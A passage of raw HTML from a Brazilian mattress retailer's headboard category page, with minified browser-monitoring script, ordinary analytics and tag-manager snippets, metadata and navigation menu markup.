r;super(e,Ue.TZ),t=e,g(d.CH,function(){(0,s.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){g(d.Tb,function(){(0,s.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,S.g.FULL)}))}}var Ge=i(3333);class ze extends _{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,g(d.hG,(e,t)=>z(e,t,r),r),function(e){g(d.fF,(t,r)=>q(t,r,e),e)}(e),je(e),X(e),function(e){g(d.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(me(this.ee),ce(this.ee),a=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(Ge.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function u(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(we(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",u),a.on("replaceState-end",u),window.addEventListener("hashchange",u,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",u,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ze=i(2646);const qe=new Map;function Xe(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),a=new Ze.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[oe.Jt]||t[r];return qe.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>qe.get(s)),i}var Ye=i(1910);class Je extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,g(d.$9,(e,r)=>G(e,r,t),t),function(e){g(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Xe(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Ye.i)(y.gm.console[e]),Xe(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,g(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return p(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){g(d.Dl,function(t){if("string"==typeof t||null===t)return p(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){g(d.nb,function(t){if("string"==typeof t||null===t)return p(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){g(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){g(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,k,Fe,Ve,Ae,j,J,ze,Je],loaderType:"pro"})})()})();</script>
    
    <title> | Ortobom</title>
    <meta name="description" content="Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis para todo Brasil em até 21x*.">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="sNrkpjtUl2oNWAbHak30I-VlXw484w9DaB3RlbkRmwQ" />
    <meta name="google-site-verification" content="qsAMWLeDzi-epwTh6hjh7I3VV36tsxbqja5VQxTaUWA" />
    <meta name="google-site-verification" content="XB-i61DvcUQCQOKh1g4YlQ-GRrgKxi4ioCXqOe-yf78" />
    <meta name="google-site-verification" content="3MVMG1OEX12XKs6PhEtxFrFWHRn_0474qVij2KbVd4E" />
    <meta name="p:domain_verify" content="cf135e37731b1615d0ea14c054c7f919" />
    <meta name="referrer" content="no-referrer-when-downgrade">
    <meta name="version" content="1.0.9454.22367_2511191225" />

    <link href="/content/cssV2?v=tk_XoTc9YSPcgjAPqMNKPUVWuzGiAZNDA9qluyhtPyc1" rel="stylesheet" />
    

    <link rel="preload" as="image" href="/Content/images/ortobom-logo-slogan.png">
<link rel="preload" as="image" href="/Content/V3/img/Ortobom_branco.png">
<link rel="preload" as="image" href="/Content/images/frete-icon.svg">
<link rel="preload" as="image" href="/Content/images/desconto-icon.svg">
<link rel="preload" as="image" href="/Content/images/parcelamento-icon.svg">
<link rel="preload" as="image" href="/Content/images/pix-outline-blue.svg">
<link rel="preload" as="image" href="/Content/images/place-icon.svg">
<link rel="preload" as="image" href="/Content/images/institucional-icon.svg">
<link rel="preload" as="image" href="/Content/images/blog-icon.svg">
<link rel="preload" as="image" href="/Content/images/manual-sono-icon.svg">
<link rel="preload" as="image" href="/Content/SejaUmFranqueado">
<link rel="preload" as="image" href="/Content/images/industrias-icon.svg">
<link rel="preload" as="image" href="/Content/images/hotelaria-icon.svg">
<link rel="preload" as="image" href="/Content/images/lojas-icon.svg">
<link rel="preload" as="image" href="/Content/images/sac-icon.svg">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=M46J5Emoxq">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=M46J5Emoxq">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=M46J5Emoxq">
    <link rel="manifest" href="/site.webmanifest?v=M46J5Emoxq">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=M46J5Emoxq" color="#1c316c">
    <link rel="shortcut icon" href="/favicon.ico?v=M46J5Emoxq">
    <meta name="apple-mobile-web-app-title" content="Ortobom">
    <meta name="application-name" content="Ortobom">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#ffffff">

    <!-- opengraph -->
    <meta property="fb:app_id" content="976565619679451" />
    <meta property="og:title" content="Ortobom">
    <meta property="og:description" content="Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis para todo Brasil em até 21x*.">
    <meta property="og:url" content="https://www.ortobom.com.br/">
    <meta property="og:image" content="https://www.ortobom.com.br/apple-touch-icon.png">
    <meta property="og:site_name" content="Ortobom">

    <!-- twitter -->
    <meta property="twitter:description" content="Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis para todo Brasil em até 21x*.">
    <meta property="twitter:card" content="summary">
    <meta property="twitter:title" content="Ortobom">
    <meta property="twitter:image" content="https://www.ortobom.com.br/apple-touch-icon.png">

    <!-- Schema.org -->
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Corporation",
        "name": "Colchões Ortobom",
        "description": "Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis e parcelamento em até 12x sem juros.",
        "url": "https://www.ortobom.com.br/",
        "telephone": "+552130035011",
        "image": {
            "@type": "ImageObject",
            "url": "https://ortobom.com.br/content/v3/img/ortobom.png",
            "height": 117,
            "width": 800
        },
        "contactPoint": [
            {
                "@type": "ContactPoint",
                "contactType": "Atendimento ao Cliente",
                "telephone": "+552130035011"
            }
        ],
        
        "sameAs": [
            "https://www.facebook.com/ortobom",
            "https://twitter.com/ortobom",
            "https://www.instagram.com/ortobom",
            "https://www.youtube.com/user/Ortobom"
        ]
    }
    </script>
    <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "WebSite",
          "url":"https://www.ortobom.com.br",
          "potentialAction":
           {
           "@type": "SearchAction",
           "target": " https://ortobom.com.br/ProdutoBuscar?q={search_term_string}",
           "query": "required",
           "query-input":"required name=search_term_string"
           }
         }
    </script>
    <meta itemprop="name" content="Ortobom">
    <meta itemprop="description" content="Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis para todo Brasil em até 21x*.">
    <meta itemprop="image" content="https://www.ortobom.com.br/apple-touch-icon.png">

        <link rel="canonical" href="/cat/cabeceira/king/glamour/" />
    
       <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="~/scripts/html5shiv.js"></script>
      <script src="~/scripts/ie8orless.js"></script>
    <![endif]-->

    
    <meta name="cs:page" content="category" />
    <link href="/Content/Ortobom/css/pages/results-list.min.css" rel="stylesheet" />

    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion_async.js" charset="utf-8"></script>

    
        <link rel="stylesheet" href="/Content/blackfriday.min.css" />

    
            <!-- Google Tag Manager -->
    <script>
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5CNBL4M');</script>
            <!-- End Google Tag Manager -->
            <script>
                var initGtmClickHandlers = function () {
                    if (!window.$) return setTimeout(initGtmClickHandlers, 200);
                    $(document).on('click', '.gtmProdClick', function () {
                        var e = $(this);
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({
                            'event': 'productClick',
                            'ecommerce': {
                                'click': {
                                    //'actionField': { 'list': e.getAttribute("data-list") },
                                    'products': [{
                                        'name': e.attr("data-produto-nome"),
                                        'id': e.attr("data-produto-id"),
                                        'price': e.attr("data-produto-preco"),
                                        'brand': "Ortobom",
                                        //'category': e.getAttribute("data-category"),
                                        'variant': e.attr("data-produto-variant"),
                                        'position': e.attr("data-position")
                                    }]
                                }
                            },
                        });
                    });
                    $(document).ready(function () {
                        try {
                            var QSParams = window.location.search.replace('?', '').split('&');
                            // click id lomadee
                            if (QSParams.filter(x => x.indexOf('lmdsid=') > -1).length > 0) {
                                setCookie('lomadee_click_id', QSParams.filter(x => x.indexOf('lmdsid=') > -1)[0].split('=')[1], 24);
                            }
                            if (QSParams.filter(x => x.indexOf('click_id=') > -1).length > 0) {
                                setCookie('indoleads_click_id', QSParams.filter(x => x.indexOf('click_id=') > -1)[0].split('=')[1], 24);
                            }
                            if (QSParams.filter(x => x.indexOf('utm_source=indoleads') > -1).length > 0) {
                                setCookie('indoleads_click_id', QSParams.filter(x => x.indexOf('utm_content=') > -1)[0].split('=')[1], 24);
                            }
                        } catch (e) { }
                    });
                };
                initGtmClickHandlers();
            </script>
            <script async src="https://www.googleoptimize.com/optimize.js?id=OPT-M34SNG9"></script>





    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap" rel="stylesheet">
</head>
<body id="V2" class="p-0 m-0 ortobom-bf">
    
    <script>
    /* Incluído em 01/09/2016 */
    // comentado em 24/06/2021
        //(function (i, s, o, g, r, a, m) {
        //    i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
        //        (i[r].q = i[r].q || []).push(arguments)
        //    }, i[r].l = 1 * new Date(); a = s.createElement(o),
        //    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        //})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        //ga('create', 'UA-19547611-1', 'auto');
        //ga('require', 'ec');
</script>
    
    <script>
    //!function (f, b, e, v, n, t, s) {
    //    if (f.fbq) return; n = f.fbq = function () {
    //        n.callMethod ?
    //        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    //    };
    //    if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
    //    n.queue = []; t = b.createElement(e); t.async = !0;
    //    t.src = v; s = b.getElementsByTagName(e)[0];
    //    s.parentNode.insertBefore(t, s)
    //}(window, document, 'script',
    //'https://connect.facebook.net/en_US/fbevents.js');


    

    //fbq('init', '200387983892748');
    //fbq('track', 'PageView');
</script>
    



        <script type="text/javascript">
            (function (c, l, a, r, i, t, y) {
                c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
                t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
                y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
            })(window, document, "clarity", "script", "64uukdx97s");
        </script>


    <header>
    


<div class="header-top">
    <div class="container p-0">
        <div class="d-flex flex-row align-items-center justify-content-center flex-nowrap flex-grow-1">
                <div id="carouselTipBar" data-bs-ride="carousel" data-bs-interval="4000"
                     class="carousel slide w-100 w-sm-auto overflow-hidden s-px-2-5">
                    <div class="carousel-inner text-center">
                            <div class="carousel-item active">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Black Ofertas: Pre&#231;os Imbat&#237;veis!  </span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://www.ortobom.com.br/blackfriday">
                                            Aproveitar o desconto 
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://www.ortobom.com.br/blackfriday">
                                            Aproveitar o desconto 
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Seu novo colch&#227;o a partir de R$399</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            Quero economizar
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            Quero economizar
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Produtos selecionados em at&#233; 6x sem juros</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://www.ortobom.com.br/promocao/parcele-em-ate-6x-sem-juros">
                                            Ver Condi&#231;&#245;es
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://www.ortobom.com.br/promocao/parcele-em-ate-6x-sem-juros">
                                            Ver Condi&#231;&#245;es
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">FRETE GR&#193;TIS na sua cama nova</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            &#218;ltima chance!
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            &#218;ltima chance!
                                        </a>
                                </div>
                            </div>
                    </div>
                        <button class="carousel-control-prev s-fs-4 text-gray0 opacity-100 w-auto s-p-0-25" type="button" data-bs-target="#carouselTipBar" data-bs-slide="prev">
                            <i class="icon-arrow_left" aria-hidden="true"></i>
                            <span class="visually-hidden">Dica anterior</span>
                        </button>
                        <button class="carousel-control-next s-fs-4 text-gray0 opacity-100 w-auto s-p-0-25" type="button" data-bs-target="#carouselTipBar" data-bs-slide="next">
                            <i class="icon-arrow_right" aria-hidden="true"></i>
                            <span class="visually-hidden">Dica seguinte</span>
                        </button>
                </div>
            <ul class="nav flex-nowrap d-none d-lg-flex">
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/SejaUmFranqueado">
                        <i class="icon-support"></i>
                        Franqueado
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/listalojas">
                        <i class="icon-Loja"></i>
                        Lojas Próximas
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="http://industria.ortobom.com.br/">
                        <i class="icon-industria"></i>
                        Para Indústrias
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/hotelaria">
                        <i class="icon-hoteis"></i>
                        Para Hotéis
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="https://ortobom.custhelp.com/">
                        <i class="icon-call"></i>
                        SAC
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
    <div class="js-sticky top-0 w-100">
        <div class="header-center">
    <div class="container px-3 p-sm-0">
        <div class="d-flex justify-content-between gap-3 align-items-center flex-nowrap">
            <button class="btn btn-link d-xl-none d-flex text-decoration-none text-white p-0 m-0" style="font-size: 24px;"
                    data-bs-toggle="offcanvas" data-bs-target="#staticBackdrop" aria-controls="staticBackdrop">
                <i class="icon-menu m-0"></i>
            </button>

            <a href="/" class="brand-logo">
                <img src="/Content/V3/img/Ortobom_branco.png" alt="Ortobom Logo"
                     class="logo img-fluid" />
            </a>

            <div class="d-none d-xl-flex flex-grow-1">
                <form class="form-search searchFull" action="/ProdutoBuscar" method="get">
    <input
        aria-invalid="false"
        autocomplete="off"
        class="inputSearch searchEngine"
        placeholder="O que deseja buscar?"
        type="text"
        value=""
        name="q"
    />
    
    <a href="#" class="aSearchIcon isicon">
        <i class="svgSearchIcon"></i>
    </a>

    <a href="#" class="aSearchIcon isloading" style="display: none;">
        <img
            alt="carregando"
            src="/Content/images/loaders/loader9.gif"
        />
    </a>
</form>




            </div>

            <ul class="nav flex-nowrap align-items-center ms-auto">
                <li class="nav-item d-none d-sm-flex">
                    <button type="button" id="btn-location"
        
        data-bs-toggle="modal" data-bs-target="#modalLocation"
        class="text-decoration-none nav-link btn btn-link text-white d-flex flex-column align-items-center text-center aCidadeUsuario">
    <i class="icon-location1"></i>

        <span class="d-none d-md-inline">Insira sua cidade</span>
</button>


                </li>
                <li class="nav-item">
                            <a class="nav-link text-white d-flex flex-column align-items-center text-center" href="/Account/LogOn">
            <i class="icon-user"></i>
            <span class="d-none d-md-inline">Fazer login</span>
        </a>

                </li>
                <li class="nav-item">
                    <a class="nav-link text-white d-flex flex-column align-items-center text-center"
                       href="/Account/Favoritos">
                        <i class="icon-favorite_0"></i>
                        <span class="d-none d-md-inline">Favoritos</span>
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link text-white d-flex flex-column align-items-center text-center"
   href="javascript:void(0)"
   onclick="showCartSidebar()">
    <i class="icon-shopping_cart"></i>
    <span class="d-none d-md-inline">Carrinho</span>


    <span class="cart-badge d-none">
        <span class="cart-badge-qtd"></span>
        <span class="visually-hidden">produtos no seu carrinho</span>
    </span>
</a>

<div id="myShadowSidebarOrto"></div>

                </li>
            </ul>
        </div>

        <div class="d-flex d-xl-none gap-3 mt-4">
            <div class="w-100 flex-grow-1">
                <form class="form-search searchFull" action="/ProdutoBuscar" method="get">
    <input
        aria-invalid="false"
        autocomplete="off"
        class="inputSearch searchEngine"
        placeholder="O que deseja buscar?"
        type="text"
        value=""
        name="q"
    />
    
    <a href="#" class="aSearchIcon isicon">
        <i class="svgSearchIcon"></i>
    </a>

    <a href="#" class="aSearchIcon isloading" style="display: none;">
        <img
            alt="carregando"
            src="/Content/images/loaders/loader9.gif"
        />
    </a>
</form>




            </div>
        </div>
    </div>
</div>

<div class="autocomplete-shadow"></div>
<script src="/Scripts/buscaHeader.js?v=4"></script>

        

<div class="header-menu">
    <nav class="container scroll-shadow d-none d-xl-block p-0" aria-Label="Menu">
        <ul class="menu-lvl-0">
                <li data-lvl="0" class="highlight-menu">
                    <a href="/blackfriday" class="">
Black Ofertas                    </a>
                </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/oferta" class="" aria-expanded="false">
                                Conjuntos
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Conjuntos
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/kitoferta" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/solteiro" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
